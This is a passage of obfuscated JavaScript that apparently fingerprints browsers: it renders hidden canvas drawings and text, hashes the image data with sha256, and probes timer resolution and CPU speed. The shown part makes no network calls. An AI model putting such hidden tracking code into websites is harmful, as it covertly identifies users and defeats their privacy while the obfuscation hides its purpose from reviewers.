_0x28e6de={};_0x28e6de[_0x58a3c3(0x496)]=_0x4d5e2d[_0x3fdfd4[_0x58a3c3(0x879)]],_0x28e6de[_0x58a3c3(0x5d7)]=_0x4d5e2d[_0x3fdfd4[_0x58a3c3(0x2d1)]],_0x28e6de[_0x58a3c3(0x83c)]=_0x4d5e2d[_0x3fdfd4[_0x58a3c3(0x4e1)]],_0x28e6de[_0x58a3c3(0x65f)]=_0x4d5e2d[_0x3fdfd4[_0x58a3c3(0x379)]],_0x28e6de[_0x58a3c3(0x69a)]=_0x4d5e2d[_0x3fdfd4[_0x58a3c3(0x6e8)]],_0x28e6de[_0x58a3c3(0x4ad)]=_0x4d5e2d[_0x3fdfd4[_0x58a3c3(0x43f)]],_0x28e6de[_0x58a3c3(0x891)]=_0x4d5e2d[_0x3fdfd4[_0x58a3c3(0x4df)]],_0x28e6de[_0x58a3c3(0x5dc)]=_0x4d5e2d[_0x3fdfd4[_0x58a3c3(0x748)]],_0x28e6de[_0x58a3c3(0x35b)]=_0x4d5e2d[_0x3fdfd4[_0x58a3c3(0x66c)]],_0x28e6de[_0x58a3c3(0x63c)]=_0x4d5e2d[_0x3fdfd4[_0x58a3c3(0x81f)]],_0x352b52[_0x58a3c3(0x56b)]=_0x28e6de;}}catch(_0x9af7cd){}return _0x352b52;}}function _0x59de21(_0xf19fe8,_0x203b4d){const _0x5e3c38=_0x5d24bd,_0x404b6e={'KWqtq':function(_0x5d3374,_0x401ac7){const _0xe7aa1=_0x46d9;return _0x5b08a3[_0xe7aa1(0x754)](_0x5d3374,_0x401ac7);},'xskfh':function(_0x2eb931,_0x521afe){const _0x102e03=_0x46d9;return _0x5b08a3[_0x102e03(0x413)](_0x2eb931,_0x521afe);},'UNasS':function(_0x3f900e,_0x1eaeda){const _0x255855=_0x46d9;return _0x5b08a3[_0x255855(0x347)](_0x3f900e,_0x1eaeda);},'vxuZY':function(_0x952f4a,_0x5a8a83,_0x18e673){const _0x31648b=_0x46d9;return _0x5b08a3[_0x31648b(0x4e4)](_0x952f4a,_0x5a8a83,_0x18e673);},'jtvQV':function(_0x40b9b2,_0x171d65){const _0x3a41be=_0x46d9;return _0x5b08a3[_0x3a41be(0x938)](_0x40b9b2,_0x171d65);},'dSKVK':_0x5b08a3[_0x5e3c38(0x548)],'NxeBG':_0x5b08a3[_0x5e3c38(0x346)],'mOpQs':_0x5b08a3[_0x5e3c38(0x33e)],'uJbku':function(_0x351772,_0x28146f){const _0x1f081f=_0x5e3c38;return _0x5b08a3[_0x1f081f(0x546)](_0x351772,_0x28146f);},'zFVda':_0x5b08a3[_0x5e3c38(0x47e)],'lHkHV':_0x5b08a3[_0x5e3c38(0x8e0)],'wsGra':_0x5b08a3[_0x5e3c38(0x80a)],'tOlTj':_0x5b08a3[_0x5e3c38(0x4c2)],'wgGLe':_0x5b08a3[_0x5e3c38(0x985)],'eCiQl':_0x5b08a3[_0x5e3c38(0x846)],'wGArm':_0x5b08a3[_0x5e3c38(0x2f8)],'ZOQdU':_0x5b08a3[_0x5e3c38(0x8d0)],'nXkzs':_0x5b08a3[_0x5e3c38(0x96d)],'wlXui':_0x5b08a3[_0x5e3c38(0x3ca)],'UmbLd':_0x5b08a3[_0x5e3c38(0x833)],'tIWxG':function(_0x24fbc7,_0x59cb68){const _0x3b0be0=_0x5e3c38;return _0x5b08a3[_0x3b0be0(0x92f)](_0x24fbc7,_0x59cb68);},'nSlFN':_0x5b08a3[_0x5e3c38(0x8c8)],'lOlLq':function(_0xfb853,_0x52a042){const _0xe2720e=_0x5e3c38;return _0x5b08a3[_0xe2720e(0x92f)](_0xfb853,_0x52a042);},'FtcAe':_0x5b08a3[_0x5e3c38(0x35e)],'oAIEn':function(_0x208fe7,_0x301eda){const _0x5414d9=_0x5e3c38;return _0x5b08a3[_0x5414d9(0x825)](_0x208fe7,_0x301eda);},'KZXdw':function(_0x3c1ee4,_0x5ef1a5){const _0x51e7ea=_0x5e3c38;return _0x5b08a3[_0x51e7ea(0x3b2)](_0x3c1ee4,_0x5ef1a5);},'kIeyg':_0x5b08a3[_0x5e3c38(0x664)],'dEERe':_0x5b08a3[_0x5e3c38(0x4f9)],'TYdUo':_0x5b08a3[_0x5e3c38(0x937)],'WvVOk':_0x5b08a3[_0x5e3c38(0x71b)],'TVDby':_0x5b08a3[_0x5e3c38(0x609)],'MsVjn':function(_0x471e5b,_0x13758f){const _0x21ae34=_0x5e3c38;return _0x5b08a3[_0x21ae34(0x825)](_0x471e5b,_0x13758f);},'IVzcZ':function(_0x2d4e23,_0x2cd279){const _0x45672a=_0x5e3c38;return _0x5b08a3[_0x45672a(0x92f)](_0x2d4e23,_0x2cd279);}};if(_0x5b08a3[_0x5e3c38(0x23a)](_0x5b08a3[_0x5e3c38(0x70f)],_0x5b08a3[_0x5e3c38(0x574)]))return!![];else try{if(_0x5b08a3[_0x5e3c38(0x95b)](_0x5b08a3[_0x5e3c38(0x2c1)],_0x5b08a3[_0x5e3c38(0x2c1)])){var _0x2a204f=_0x246516[_0x5e3c38(0x293)](_0x2648bd);/^[\{\[]/[_0x5e3c38(0x72f)](_0x2a204f)&&(_0x27f3c3=_0x2a204f);}else{if(_0x5b08a3[_0x5e3c38(0x4bf)](_0xf19fe8,1e-8)){if(_0x5b08a3[_0x5e3c38(0x227)](_0x5b08a3[_0x5e3c38(0x771)],_0x5b08a3[_0x5e3c38(0x65c)]))_0x5e60cd[_0x39e4b9](3.14);else return _0x203b4d;}if(_0x5b08a3[_0x5e3c38(0x86a)](_0xf19fe8,_0x203b4d)){if(_0x5b08a3[_0x5e3c38(0x737)](_0x5b08a3[_0x5e3c38(0x7cb)],_0x5b08a3[_0x5e3c38(0x7cb)]))return _0x5b08a3[_0x5e3c38(0x629)](_0x59de21,_0x5b08a3[_0x5e3c38(0x504)](_0x203b4d,_0x5b08a3[_0x5e3c38(0x3b2)](Math[_0x5e3c38(0x945)](_0x5b08a3[_0x5e3c38(0x347)](_0x203b4d,_0xf19fe8)),_0xf19fe8)),_0xf19fe8);else{let _0x2bfb28=new _0x480838(_0x404b6e[_0x5e3c38(0x446)](_0x726001[_0x5e3c38(0x967)],0x2));for(let _0x5b0e54=0x0;_0x404b6e[_0x5e3c38(0x31d)](_0x5b0e54,_0xd31656[_0x5e3c38(0x967)]);_0x5b0e54+=0x2){_0x2bfb28[_0x404b6e[_0x5e3c38(0x598)](_0x5b0e54,0x2)]=_0x404b6e[_0x5e3c38(0x72a)](_0x2fc18f,_0x4c0517[_0x5e3c38(0x566)](_0x5b0e54,0x2),0x10);}return _0x2bfb28;}}else{if(_0x5b08a3[_0x5e3c38(0x546)](_0xf19fe8,_0x203b4d)){if(_0x5b08a3[_0x5e3c38(0x918)](_0x5b08a3[_0x5e3c38(0x25d)],_0x5b08a3[_0x5e3c38(0x577)])){let _0x322a19=_0x404b6e[_0x5e3c38(0x3f0)](_0x2dc7c7,_0x404b6e[_0x5e3c38(0x318)])?0x1:!![];const _0x38a6cf=0x96,_0x2fa7cc=0x3c;let _0x340fc7=_0x4bc04d[_0x5e3c38(0x725)](_0x404b6e[_0x5e3c38(0x659)]);_0x340fc7[_0x5e3c38(0x733)]('2d');let _0x41c8e1=[];_0x340fc7[_0x5e3c38(0x3c5)]=_0x38a6cf,_0x340fc7[_0x5e3c38(0x864)]=_0x2fa7cc,_0x340fc7[_0x5e3c38(0x26a)][_0x5e3c38(0x367)]=_0x404b6e[_0x5e3c38(0x371)];let _0x461415=_0x340fc7[_0x5e3c38(0x733)]('2d');_0x461415[_0x5e3c38(0x279)](0x0,0x0,0xa,0xa),_0x461415[_0x5e3c38(0x279)](0x2,0x2,0x6,0x6),_0x41c8e1[_0x5e3c38(0x20b)](_0x404b6e[_0x5e3c38(0x32b)](0x0,_0x461415[_0x5e3c38(0x2a7)](0x5,0x5,_0x404b6e[_0x5e3c38(0x645)]))?_0x404b6e[_0x5e3c38(0x305)]:'no'),_0x461415[_0x5e3c38(0x4dd)]=_0x404b6e[_0x5e3c38(0x243)],_0x461415[_0x5e3c38(0x8b3)]=_0x404b6e[_0x5e3c38(0x3ec)],_0x461415[_0x5e3c38(0x866)](0x7d,0x1,0x3e,0x14),_0x461415[_0x5e3c38(0x8b3)]=_0x404b6e[_0x5e3c38(0x3c2)],_0x461415[_0x5e3c38(0x3d4)]=_0x404b6e[_0x5e3c38(0x6b8)],_0x461415[_0x5e3c38(0x622)](_0x404b6e[_0x5e3c38(0x7ed)],0x2,0xf),_0x461415[_0x5e3c38(0x8b3)]=_0x404b6e[_0x5e3c38(0x793)],_0x461415[_0x5e3c38(0x3d4)]=_0x404b6e[_0x5e3c38(0x71a)],_0x461415[_0x5e3c38(0x622)](_0x404b6e[_0x5e3c38(0x7ed)],0x4,0x2d),_0x461415[_0x5e3c38(0x468)]=_0x404b6e[_0x5e3c38(0x917)],_0x461415[_0x5e3c38(0x8b3)]=_0x404b6e[_0x5e3c38(0x518)],_0x461415[_0x5e3c38(0x3ed)](),_0x461415[_0x5e3c38(0x3c7)](0x14,0x14,0x14,0x0,_0x404b6e[_0x5e3c38(0x627)](0x2,_0x1c169f['PI']),_0x322a19),_0x461415[_0x5e3c38(0x2f9)](),_0x461415[_0x5e3c38(0x8ea)](),_0x461415[_0x5e3c38(0x8b3)]=_0x404b6e[_0x5e3c38(0x358)],_0x461415[_0x5e3c38(0x3ed)](),_0x461415[_0x5e3c38(0x3c7)](0x32,0x14,0x14,0x0,_0x404b6e[_0x5e3c38(0x575)](0x2,_0x42d351['PI']),_0x322a19),_0x461415[_0x5e3c38(0x2f9)](),_0x461415[_0x5e3c38(0x8ea)](),_0x461415[_0x5e3c38(0x8b3)]=_0x404b6e[_0x5e3c38(0x7d2)],_0x461415[_0x5e3c38(0x3ed)](),_0x461415[_0x5e3c38(0x3c7)](0x23,0x28,0x14,0x0,_0x404b6e[_0x5e3c38(0x627)](0x2,_0x55084e['PI']),_0x322a19),_0x461415[_0x5e3c38(0x2f9)](),_0x461415[_0x5e3c38(0x8ea)](),_0x461415[_0x5e3c38(0x8b3)]=_0x404b6e[_0x5e3c38(0x518)],_0x461415[_0x5e3c38(0x3c7)](0x14,0x19,0xa,0x0,_0x404b6e[_0x5e3c38(0x841)](0x2,_0x20463c['PI']),_0x322a19),_0x461415[_0x5e3c38(0x3c7)](0x14,0x19,0x14,0x0,_0x404b6e[_0x5e3c38(0x4b9)](0x2,_0x53b1b4['PI']),_0x322a19),_0x461415[_0x5e3c38(0x8ea)](_0x404b6e[_0x5e3c38(0x645)]);let _0x5f248a=_0x461415[_0x5e3c38(0x592)](0x28,0x32,0x3c,0x4e);return _0x5f248a[_0x5e3c38(0x1f5)](0x0,_0x404b6e[_0x5e3c38(0x253)]),_0x5f248a[_0x5e3c38(0x1f5)](0.5,_0x404b6e[_0x5e3c38(0x826)]),_0x5f248a[_0x5e3c38(0x1f5)](0x1,_0x404b6e[_0x5e3c38(0x653)]),_0x461415[_0x5e3c38(0x8b3)]=_0x5f248a,_0x461415[_0x5e3c38(0x3ed)](),_0x461415[_0x5e3c38(0x3c7)](0x46,0x32,0xa,0x0,_0x404b6e[_0x5e3c38(0x627)](0x2,_0x5260ec['PI']),_0x322a19),_0x461415[_0x5e3c38(0x2f9)](),_0x461415[_0x5e3c38(0x8ea)](),_0x461415[_0x5e3c38(0x3d4)]=_0x404b6e[_0x5e3c38(0x2c7)],_0x461415[_0x5e3c38(0x5a2)](_0x44862c[_0x5e3c38(0x588)]([base64])[_0x5e3c38(0x4b4)](),0x4,0x1e),_0x461415[_0x5e3c38(0x622)](_0xb7afa5[_0x5e3c38(0x7aa)]([base64])[_0x5e3c38(0x4b4)](),0x4,0x28),_0x461415[_0x5e3c38(0x622)](_0x498343[_0x5e3c38(0x2e6)]([base64])[_0x5e3c38(0x4b4)](),0x4,0x32),_0x461415[_0x5e3c38(0x3ed)](),_0x461415[_0x5e3c38(0x532)](0x19,0x0),_0x461415[_0x5e3c38(0x584)](0x1,0x1,0x1,0x5),_0x461415[_0x5e3c38(0x584)](0x1,0x4c,0x1a,0xa),_0x461415[_0x5e3c38(0x584)](0x1a,0x60,0x6,0xc),_0x461415[_0x5e3c38(0x584)](0x3c,0x60,0x29,0xa),_0x461415[_0x5e3c38(0x584)](0x79,0x56,0x65,0x7),_0x461415[_0x5e3c38(0x584)](0x79,0x1,0x38,0x1),_0x461415[_0x5e3c38(0x739)](),_0x461415[_0x5e3c38(0x468)]=_0x404b6e[_0x5e3c38(0x8f1)],_0x461415[_0x5e3c38(0x8b3)]=_0x404b6e[_0x5e3c38(0x518)],_0x461415[_0x5e3c38(0x3ed)](),_0x461415[_0x5e3c38(0x3c7)](0x50,0x14,0x14,0x0,_0x404b6e[_0x5e3c38(0x412)](0x2,_0x2c6205['PI']),_0x322a19),_0x461415[_0x5e3c38(0x2f9)](),_0x461415[_0x5e3c38(0x8ea)](),_0x461415[_0x5e3c38(0x8b3)]=_0x404b6e[_0x5e3c38(0x358)],_0x461415[_0x5e3c38(0x3ed)](),_0x461415[_0x5e3c38(0x3c7)](0x6e,0x14,0x14,0x0,_0x404b6e[_0x5e3c38(0x286)](0x2,_0x52992c['PI']),_0x322a19),_0x461415[_0x5e3c38(0x2f9)](),_0x461415[_0x5e3c38(0x8ea)](),_0x461415[_0x5e3c38(0x8b3)]=_0x404b6e[_0x5e3c38(0x7d2)],_0x461415[_0x5e3c38(0x3ed)](),_0x461415[_0x5e3c38(0x3c7)](0x5f,0x28,0x14,0x0,_0x404b6e[_0x5e3c38(0x4b9)](0x2,_0x5c8b55['PI']),_0x322a19),_0x461415[_0x5e3c38(0x2f9)](),_0x461415[_0x5e3c38(0x8ea)](),_0x461415[_0x5e3c38(0x8b3)]=_0x404b6e[_0x5e3c38(0x518)],[_0x340fc7,_0x461415];}else return _0xf19fe8;}else return _0x5b08a3[_0x5e3c38(0x7b3)](_0x5b08a3[_0x5e3c38(0x828)],_0x5b08a3[_0x5e3c38(0x631)])?_0x5b08a3[_0x5e3c38(0x7eb)](_0x59de21,_0x203b4d,_0xf19fe8):_0x5b08a3[_0x5e3c38(0x1cf)](_0x22adca,_0x3f83ad,![]);}}}catch(_0x220cd1){if(_0x5b08a3[_0x5e3c38(0x623)](_0x5b08a3[_0x5e3c38(0x2bc)],_0x5b08a3[_0x5e3c38(0x2ba)]))_0x70d82b=!![];else return 0x0;}}function _0x557ec8(_0x90907){const _0x291daf=_0x5d24bd;if(_0x5b08a3[_0x291daf(0x7b3)](_0x5b08a3[_0x291daf(0x4fe)],_0x5b08a3[_0x291daf(0x4fe)])){_0x57dd16=_0x33ac24[_0x291daf(0x91b)][_0x512ddc];const _0x4c9932={};_0x4c9932[_0x291daf(0x289)]=_0x369823[_0x291daf(0x289)],_0x4c9932[_0x291daf(0x467)]=_0x1fffce[_0x291daf(0x467)],_0x4c9932[_0x291daf(0x8c0)]=_0x72822a[_0x291daf(0x8c0)],_0x2bc674[_0x2e8660]=_0x4c9932;}else{let _0x5aa29e=function(){const _0x46b0e5=_0x291daf,_0x22cdf6={'pMIRh':function(_0x6d5c03,_0x4f98f3){const _0x3c72f0=_0x46d9;return _0x5b08a3[_0x3c72f0(0x462)](_0x6d5c03,_0x4f98f3);},'dLAaW':function(_0x51e785,_0x11284b,_0x3c282f){const _0x3aca41=_0x46d9;return _0x5b08a3[_0x3aca41(0x4da)](_0x51e785,_0x11284b,_0x3c282f);}};if(_0x5b08a3[_0x46b0e5(0x6c2)](_0x5b08a3[_0x46b0e5(0x680)],_0x5b08a3[_0x46b0e5(0x680)])){let _0x4c3e6f={};for(let _0x2b2d58=0x0,_0x208ea0=_0x1b4904[_0x46b0e5(0x967)];_0x22cdf6[_0x46b0e5(0x8de)](_0x2b2d58,_0x208ea0);_0x2b2d58++){let _0x31e993=[];for(let _0x3c837d=0x0,_0x45e515=_0x17c2a1[_0x46b0e5(0x967)];_0x22cdf6[_0x46b0e5(0x8de)](_0x3c837d,_0x45e515);_0x3c837d++){let _0x11535f=_0x22cdf6[_0x46b0e5(0x555)](_0x30f18c,_0xeae0e1[_0x2b2d58],_0x393977[_0x3c837d]);_0x41bd70[_0x46b0e5(0x791)](_0x11535f),_0x31e993[_0x46b0e5(0x20b)](_0x11535f);}_0x4c3e6f[_0x437ec8[_0x2b2d58]]=_0x31e993;}return _0x4c3e6f;}else{let timeStart=new Date();let timeDelta=0;let counter=0;while(timeDelta<_0x90907){Math.sqrt(Math.random());timeDelta=new Date()-timeStart;counter++;}return _0x5b08a3[_0x46b0e5(0x713)](counter,timeDelta);}};const _0x49c29b={};return _0x49c29b[_0x291daf(0x2f4)]=_0x5aa29e,_0x49c29b;}}function _0x1ff413(){const _0x5bb5c7=_0x5d24bd,_0x173471={'aZDiW':function(_0xe7cd29,_0x2501c7){const _0x2f180b=_0x46d9;return _0x5b08a3[_0x2f180b(0x45f)](_0xe7cd29,_0x2501c7);},'bpbZB':_0x5b08a3[_0x5bb5c7(0x718)],'CfSRU':function(_0x2365f1,_0x341479){const _0x25b578=_0x5bb5c7;return _0x5b08a3[_0x25b578(0x8eb)](_0x2365f1,_0x341479);},'tfBoy':_0x5b08a3[_0x5bb5c7(0x509)],'TRebP':_0x5b08a3[_0x5bb5c7(0x835)],'LNwKv':_0x5b08a3[_0x5bb5c7(0x6ad)],'kOaGi':_0x5b08a3[_0x5bb5c7(0x5eb)],'yURBr':_0x5b08a3[_0x5bb5c7(0x894)],'lyFxQ':_0x5b08a3[_0x5bb5c7(0x3be)],'EsvDL':_0x5b08a3[_0x5bb5c7(0x7ec)],'lYRJr':_0x5b08a3[_0x5bb5c7(0x557)]};if(_0x5b08a3[_0x5bb5c7(0x8aa)](_0x5b08a3[_0x5bb5c7(0x2fb)],_0x5b08a3[_0x5bb5c7(0x2fb)]))throw _0x173471[_0x5bb5c7(0x1ec)](_0x9fa749,_0x173471[_0x5bb5c7(0x24b)]);else{let _0x5daa4f={};for(let _0xd855de=0x0;_0x5b08a3[_0x5bb5c7(0x4bf)](_0xd855de,0x2710);_0xd855de++){if(_0x5b08a3[_0x5bb5c7(0x7d7)](_0x5b08a3[_0x5bb5c7(0x52f)],_0x5b08a3[_0x5bb5c7(0x554)]))_0x173471[_0x5bb5c7(0x4a5)](_0x173471[_0x5bb5c7(0x416)],_0x155076[_0x5bb5c7(0x21a)])&&(_0x172f75=!![]);else{let _0x5d58bf=Math[_0x5bb5c7(0x618)](_0x5b08a3[_0x5bb5c7(0x5ac)](performance[_0x5bb5c7(0x28b)](),0x3e8)),_0x1f15d8=Math[_0x5bb5c7(0x618)](_0x5b08a3[_0x5bb5c7(0x92f)](performance[_0x5bb5c7(0x28b)](),0x3e8)),_0x3d6c3f=_0x5b08a3[_0x5bb5c7(0x8d3)](_0x1f15d8,_0x5d58bf);_0x5b08a3[_0x5bb5c7(0x93d)](_0x3d6c3f,_0x5daa4f)?_0x5daa4f[_0x3d6c3f]++:_0x5daa4f[_0x3d6c3f]=0x1;}}delete _0x5daa4f['0'];let _0x494b3c=[];Object[_0x5bb5c7(0x8fc)](_0x5daa4f)[_0x5bb5c7(0x7b9)](_0x3f31f8=>{const _0x21290b=_0x5bb5c7;if(_0x5b08a3[_0x21290b(0x512)](_0x5b08a3[_0x21290b(0x73a)],_0x5b08a3[_0x21290b(0x6fc)]))_0x494b3c[_0x21290b(0x20b)](+_0x3f31f8);else{let _0x37c674=_0x214254[_0x21290b(0x725)](_0x173471[_0x21290b(0x75d)]);return _0x37c674[_0x21290b(0x26a)][_0x21290b(0x33c)]=_0x173471[_0x21290b(0x6b0)],_0x37c674[_0x21290b(0x26a)][_0x21290b(0x3aa)]=_0x173471[_0x21290b(0x4ea)],_0x37c674[_0x21290b(0x26a)][_0x21290b(0x4f4)]=_0x4eb7db,_0x37c674[_0x21290b(0x26a)][_0x21290b(0x2be)]=_0x173471[_0x21290b(0x207)],_0x37c674[_0x21290b(0x26a)][_0x21290b(0x4aa)]=_0x173471[_0x21290b(0x207)],_0x37c674[_0x21290b(0x26a)][_0x21290b(0x7c7)]=_0x173471[_0x21290b(0x207)],_0x37c674[_0x21290b(0x26a)][_0x21290b(0x73b)]=_0x173471[_0x21290b(0x30c)],_0x37c674[_0x21290b(0x26a)][_0x21290b(0x40e)]=_0x173471[_0x21290b(0x207)],_0x37c674[_0x21290b(0x26a)][_0x21290b(0x5d2)]=_0x173471[_0x21290b(0x55c)],_0x37c674[_0x21290b(0x26a)][_0x21290b(0x801)]=_0x173471[_0x21290b(0x8dd)],_0x37c674[_0x21290b(0x26a)][_0x21290b(0x3d9)]=_0x173471[_0x21290b(0x55c)],_0x37c674[_0x21290b(0x26a)][_0x21290b(0x37e)]=_0x173471[_0x21290b(0x55c)],_0x37c674[_0x21290b(0x26a)][_0x21290b(0x83a)]=_0x173471[_0x21290b(0x207)],_0x37c674[_0x21290b(0x26a)][_0x21290b(0x306)]=_0x173471[_0x21290b(0x207)],_0x37c674[_0x21290b(0x26a)][_0x21290b(0x6d1)]=_0x173471[_0x21290b(0x207)],_0x37c674[_0x21290b(0x215)]=_0x34eaa8,_0x37c674;}});let _0x6d657f=Math[_0x5bb5c7(0x957)](..._0x494b3c);return _0x6d657f;}}async function _0x53d086(){const _0x2c8841=_0x5d24bd,_0x13773e={'OvvNT':function(_0x10749c,_0x2bbe2f,_0x293783){const _0x4605e2=_0x46d9;return _0x5b08a3[_0x4605e2(0x1cf)](_0x10749c,_0x2bbe2f,_0x293783);},'SzxYd':function(_0x1b6cce,_0x151848){const _0x439a35=_0x46d9;return _0x5b08a3[_0x439a35(0x60e)](_0x1b6cce,_0x151848);},'ocEsG':function(_0x3be917,_0x1cc0ad){const _0x31bcc5=_0x46d9;return _0x5b08a3[_0x31bcc5(0x41f)](_0x3be917,_0x1cc0ad);},'YpRxb':_0x5b08a3[_0x2c8841(0x939)],'uaAzx':_0x5b08a3[_0x2c8841(0x2e8)],'fqKGh':_0x5b08a3[_0x2c8841(0x330)]};if(_0x5b08a3[_0x2c8841(0x600)](_0x5b08a3[_0x2c8841(0x442)],_0x5b08a3[_0x2c8841(0x8db)]))return _0x13773e[_0x2c8841(0x20e)](_0x3bce0b,_0x541aff,!![]);else{let _0x2bcc99=document[_0x2c8841(0x725)](_0x5b08a3[_0x2c8841(0x346)]),_0x465c8c=_0x2bcc99[_0x2c8841(0x733)]('2d');_0x2bcc99[_0x2c8841(0x3c5)]=0xc8,_0x2bcc99[_0x2c8841(0x864)]=0xc8,_0x2bcc99[_0x2c8841(0x26a)][_0x2c8841(0x367)]=_0x5b08a3[_0x2c8841(0x33e)],_0x465c8c[_0x2c8841(0x8b3)]=_0x5b08a3[_0x2c8841(0x4c2)],_0x465c8c[_0x2c8841(0x866)](0x5f,0x1,0x4b,0x14);let _0x236489=_0x5b08a3[_0x2c8841(0x854)];_0x465c8c[_0x2c8841(0x4dd)]=_0x5b08a3[_0x2c8841(0x80a)],_0x465c8c[_0x2c8841(0x3d4)]=_0x5b08a3[_0x2c8841(0x651)],_0x465c8c[_0x2c8841(0x8b3)]=_0x5b08a3[_0x2c8841(0x985)],_0x465c8c[_0x2c8841(0x622)](_0x236489,0x2,0xf),_0x465c8c[_0x2c8841(0x8b3)]=_0x5b08a3[_0x2c8841(0x44b)],_0x465c8c[_0x2c8841(0x622)](_0x236489,0x4,0x11);let _0x89e9a3=[{'fillStyle':_0x5b08a3[_0x2c8841(0x37a)],'arc':[0x64,0x32,0x32,0x0,_0x5b08a3[_0x2c8841(0x5ac)](0x2,Math['PI']),!0x0]},{'fillStyle':_0x5b08a3[_0x2c8841(0x489)],'arc':[0x32,0x32,0x32,0x0,_0x5b08a3[_0x2c8841(0x883)](0x2,Math['PI']),!0x0]},{'fillStyle':_0x5b08a3[_0x2c8841(0x35e)],'arc':[0x4b,0x64,0x32,0x0,_0x5b08a3[_0x2c8841(0x3b2)](0x2,Math['PI']),!0x0]}];_0x465c8c[_0x2c8841(0x468)]=_0x5b08a3[_0x2c8841(0x3ca)],_0x89e9a3[_0x2c8841(0x41d)](function(_0x55cf66){const _0x357eb9=_0x2c8841,_0x35f93b={'YOrNF':function(_0x537152,_0x550e9c){const _0x5e2c51=_0x46d9;return _0x13773e[_0x5e2c51(0x456)](_0x537152,_0x550e9c);}};if(_0x13773e[_0x357eb9(0x2ae)](_0x13773e[_0x357eb9(0x8a8)],_0x13773e[_0x357eb9(0x5c5)])){const _0x252ec2=_0x13773e[_0x357eb9(0x447)][_0x357eb9(0x264)]('|');let _0x53cdc=0x0;while(!![]){switch(_0x252ec2[_0x53cdc++]){case'0':_0x465c8c[_0x357eb9(0x2f9)]();continue;case'1':_0x465c8c[_0x357eb9(0x3ed)]();continue;case'2':_0x465c8c[_0x357eb9(0x8b3)]=_0x55cf66[_0x357eb9(0x8b3)];continue;case'3':_0x465c8c[_0x357eb9(0x8ea)]();continue;case'4':_0x465c8c[_0x357eb9(0x3c7)][_0x357eb9(0x5ab)](_0x465c8c,_0x55cf66[_0x357eb9(0x3c7)]);continue;}break;}}else _0x36f3a8=_0x1865a5[_0xbb50d],_0x1ee9c5=typeof _0x465e89[_0x40c3e1],_0x35f93b[_0x357eb9(0x682)](_0x116ee6[_0x357eb9(0x928)](_0x26178e),-0x1)&&(_0x593f4f[_0x3a26e3]=_0x440a55);});let _0x48426d=_0x2bcc99[_0x2c8841(0x7da)]();return{'data':_0x5b08a3[_0x2c8841(0x569)](_0x1bfe0b,!![])?null:_0x48426d,'sha256':await _0x5b08a3[_0x2c8841(0x1e3)](_0x5caf79,_0x48426d)};}}async function _0x3e6ef2(){const _0x181b7a=_0x5d24bd;if(_0x5b08a3[_0x181b7a(0x62f)](_0x5b08a3[_0x181b7a(0x6a7)],_0x5b08a3[_0x181b7a(0x6a7)]))_0x320086=_0x2242eb;else{let _0x45f6cc=document[_0x181b7a(0x725)](_0x5b08a3[_0x181b7a(0x346)]),_0x5c08e0;_0x45f6cc[_0x181b7a(0x3c5)]=0x7d0,_0x45f6cc[_0x181b7a(0x864)]=0xc8,_0x45f6cc[_0x181b7a(0x26a)][_0x181b7a(0x367)]=_0x5b08a3[_0x181b7a(0x33e)],_0x5c08e0=_0x45f6cc[_0x181b7a(0x733)]('2d'),_0x5c08e0[_0x181b7a(0x279)](0x0,0x0,0xa,0xa),_0x5c08e0[_0x181b7a(0x279)](0x2,0x2,0x6,0x6),_0x5c08e0[_0x181b7a(0x4dd)]=_0x5b08a3[_0x181b7a(0x80a)],_0x5c08e0[_0x181b7a(0x8b3)]=_0x5b08a3[_0x181b7a(0x4c2)],_0x5c08e0[_0x181b7a(0x866)](0x7d,0x1,0x3e,0x14),_0x5c08e0[_0x181b7a(0x8b3)]=_0x5b08a3[_0x181b7a(0x985)],_0x5c08e0[_0x181b7a(0x3d4)]=_0x5b08a3[_0x181b7a(0x96d)],_0x5c08e0[_0x181b7a(0x622)](_0x5b08a3[_0x181b7a(0x90d)],0x2,0xf),_0x5c08e0[_0x181b7a(0x8b3)]=_0x5b08a3[_0x181b7a(0x719)],_0x5c08e0[_0x181b7a(0x3d4)]=_0x5b08a3[_0x181b7a(0x51f)],_0x5c08e0[_0x181b7a(0x622)](_0x5b08a3[_0x181b7a(0x90d)],0x4,0x2d),_0x5c08e0[_0x181b7a(0x468)]=_0x5b08a3[_0x181b7a(0x3ca)],_0x5c08e0[_0x181b7a(0x8b3)]=_0x5b08a3[_0x181b7a(0x2b5)],_0x5c08e0[_0x181b7a(0x3ed)](),_0x5c08e0[_0x181b7a(0x3c7)](0x32,0x32,0x32,0x0,_0x5b08a3[_0x181b7a(0x825)](0x2,Math['PI']),!0x0),_0x5c08e0[_0x181b7a(0x2f9)](),_0x5c08e0[_0x181b7a(0x8ea)](),_0x5c08e0[_0x181b7a(0x8b3)]=_0x5b08a3[_0x181b7a(0x2dc)],_0x5c08e0[_0x181b7a(0x3ed)](),_0x5c08e0[_0x181b7a(0x3c7)](0x64,0x32,0x32,0x0,_0x5b08a3[_0x181b7a(0x619)](0x2,Math['PI']),!0x0),_0x5c08e0[_0x181b7a(0x2f9)](),_0x5c08e0[_0x181b7a(0x8ea)](),_0x5c08e0[_0x181b7a(0x8b3)]=_0x5b08a3[_0x181b7a(0x958)],_0x5c08e0[_0x181b7a(0x3ed)](),_0x5c08e0[_0x181b7a(0x3c7)](0x4b,0x64,0x32,0x0,_0x5b08a3[_0x181b7a(0x619)](0x2,Math['PI']),!0x0),_0x5c08e0[_0x181b7a(0x2f9)](),_0x5c08e0[_0x181b7a(0x8ea)](),_0x5c08e0[_0x181b7a(0x8b3)]=_0x5b08a3[_0x181b7a(0x2b5)],_0x5c08e0[_0x181b7a(0x3c7)](0x4b,0x4b,0x4b,0x0,_0x5b08a3[_0x181b7a(0x825)](0x2,Math['PI']),!0x0),_0x5c08e0[_0x181b7a(0x3c7)](0x4b,0x4b,0x19,0x0,_0x5b08a3[_0x181b7a(0x3f8)](0x2,Math['PI']),!0x0),_0x5c08e0[_0x181b7a(0x8ea)](_0x5b08a3[_0x181b7a(0x47e)]);let _0x39a580=_0x45f6cc[_0x181b7a(0x7da)]();return{'data':_0x5b08a3[_0x181b7a(0x4dc)](_0x1bfe0b,!![])?null:_0x39a580,'sha256':await _0x5b08a3[_0x181b7a(0x7bf)](_0x5caf79,_0x39a580)};}}async function _0x19ab85(){const _0x3dbaf1=_0x5d24bd;if(_0x5b08a3[_0x3dbaf1(0x8d5)](_0x5b08a3[_0x3dbaf1(0x63f)],_0x5b08a3[_0x3dbaf1(0x33b)])){let _0x14ca7e=document[_0x3dbaf1(0x725)](_0x5b08a3[_0x3dbaf1(0x346)]);_0x14ca7e[_0x3dbaf1(0x3c5)]=0x100,_0x14ca7e[_0x3dbaf1(0x864)]=0x80;let 